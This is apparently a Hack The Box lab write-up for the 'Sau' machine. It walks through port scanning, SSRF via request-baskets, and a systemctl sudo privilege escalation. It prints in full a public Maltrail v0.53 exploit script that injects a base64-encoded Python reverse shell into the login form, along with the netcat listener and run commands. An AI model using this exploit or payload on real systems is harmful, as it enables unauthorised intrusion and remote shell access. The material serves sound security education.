
image source: https://labs.hackthebox.com/storage/avatars/1ea2980b9dc2d11cf6a3f82f10ba8702.png
Warning: This tutorial is for educational purposes only. Do not try any techniques discussed here on systems you do not own or without explicit permission from the owner.
Hello! I am going to go over how I solved the HTB challenge “Sau”. This challenge mainly goes over red-team fundamentals like port scanning, api hacking, getting a reverse shell, and linux privilege escalation.
Let’s get started:
Connecting to the Lab:
You can use HTB’s VPN connection or with their Pwnbox. I am going to connect over OpenVPN using a local VM I spun up of ParrotOS.
If you connect via OpenVPN, you can use the following command once you receive the .ovpn file from HTB:
sudo openvpn lab_willanalyze.ovpn
This will initiate a giant wall of text that details your connection. As long as you see the words “Initialization Sequence Completed” in that wall, you should be good to go!
Reconnaissance and Data Gathering:
nmap:
For those who don’t know, nmap is a port scanning tool used for a variety of purposes. This includes, but is not limited to, system reconnaissance, security auditing, and troubleshooting
nmap is extremely versatile and I highly recommend you go through the documentation to learn about everything nmap can do: https://nmap.org/docs.html
That said, I am going to keep it simple with my command. This is the nmap command I almost always start with on easy HTB boxes as it usually gets me most of the info I need.
nmap -sC -sV [INSERT_IP_HERE]
#ol’ reliable
To recap what this command means: -sV tells nmap to find, if possible, the version of software. This is extremely important from an attacker’s perspective as this could potentially find out-of-date software that can be exploited. -sC tells nmap to run a list of default scripts against the host to check things like supported ciphers, http headers, ssh-hostkeys, etc.
Here is what I got:

Three main ports open: port 22 running ssh, port 80 running http, and port 55555 running an unknown HTTP-based app. Judging by the protocol my best guess is that it’s an API of some sort but I don’t want to get too ahead of myself
There is no domain in an http-title or elsewhere from what I can see. I am going to go ahead and try to access the site on 80 via the IP to see if I can find any hints. However, it seems to time out.
since we seem to be getting the most data from that 55555 port, I am going to try and go there instead

here we see some sort of software that allows us make baskets called “request-baskets” on the bottom of the page running version 1.2.1. This is already interesting as this gives us a specific software/version that can have a CVE associated with it. Before I do that though, I’m going to go ahead and make a basket and see how it works:

looks like we get a basket and a token and now we have an empty basket and we can send HTTP requests to the basket. It seems like we were correct about this being an HTTP API

you can even make HTTP responses using the arrow icon:

you can also create forwarding URLs. Does this allow us to create a forwarding URL on the server itself?

If so, are we able to get around the filtered 80 port by creating a forwarding URL through here? Let’s find out!
here, I am going to create a url to the local host address (127.0.0.1) on port 80. Make sure to enable proxy response so that we get the responses sent to the URL to the client as well and also make sure to enable expand forward path to allow us to get any subdirectories on the server. Since we aren’t using https:// you don’t need to worry about the first checkbox.

when we navigate to the basket URL, we are greeted by this:

something I do notice down here is that this site is using Maltrail (v0.53). Upon googling, it seems to be a malicious traffic filtering software. I’m not seeing much else that I can do on this site, let’s see if there are any CVEs associated with this software.
Sure enough, there is a script from user spookier on github for RCE on the server!
https://github.com/spookier/Maltrail-v0.53-Exploit
cd hackthebox
mkdir sau #just creating a folder to store everything
#these next three lines are from spookier's github
git clone https://github.com/spookier/Maltrail-v0.53-Exploit
cd Maltrail-v0.53-Exploit
chmod +x exploit.py #granting execute perms to the files
Now let’s go ahead and analyze the exploit code:
Weaponization (done for us)
from: https://github.com/spookier/Maltrail-v0.53-Exploit/blob/main/exploit.py
import sys;
import os;
import base64;
# accepts main arguments
def main():
listening_IP = None
listening_PORT = None
target_URL = None
# checks number of arguments to ensure correctness
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
# sets vars based on arguments
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3] + "/login"
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)
# curl command that will be used as the payload
def curl_cmd(my_ip, my_port, target_url):
# python on-liner that establishes a socket, grabs the file/socket descriptor
# and sets the file descriptors so that our revshell is able to use the file
# descriptors for input, output, and error (fd 0,1,2 respectively)
# then it spawns a shell.
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
encoded_payload = base64.b64encode(payload.encode()).decode() # encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()
now that we understand what the exploit is doing, we are going to go ahead and run it
Delivery/Exploit/Installation
before we start the exploit, we need a netcat instance to accept our reverse shell
nc -nlvp 8080 -s [INSERT_LOCAL_VPN_IP_HERE]
to break down this input:
nc: stands for netcat, a networking tool that allows for us to open up ports and make connections (among other things) -lnvp is just the four following flags combined into one for convenience: -l: means it is using a listening port -n: numeric IP only (I haven’t given my workstation a hostname so I’m only using IP) -v: verbose output, helpful for troubleshooting -p: indicates that we will be specifying the port number. I did 8080, but you can chose any valid port number not currently in use 8080: the port number we are using -s: local source address, insert your IP that HTB assigned your machine via VPN. You can either find it through the command line with commands like ifconfig, ip address, or you can just find it in your machine connection:

heads up: you may need root permissions to open up a port, in which case just put a “sudo” at the beginning
now just run this command and we should be ready to go:
python3 exploit.py [INSERT_LOCAL_VPN_IP_HERE] 8080 http://10.129.229.26:55555/xfuvxex
looks like we now have revshell as a user named puma:

Command and Control
it seems as though we already have a normal user, so let’s navigate to the home directory and see if we can find anything:

we then can see a file named user.txt and that seems to be the user flag!
I recommend a break here as we just did quite a bit.
now let’s see if we can get root.
Privilege escalation
here we can upload linpeas or something of that nature. While that would work, I want to try and get low hanging fruit with a simple “sudo -l”

looks like there is a service called trail.service (I assume trail as in maltrail)
I am going to try and leverage this CVE: https://securityonline.info/cve-2023-26604-systemd-privilege-escalation-flaw-affects-linux-distros/ and use trail.service to open a root shell via /usr/bin/systemctl

then run
cd /root
from there, you should see the root.txt file containing the root flag
Hope this helped, happy hacking!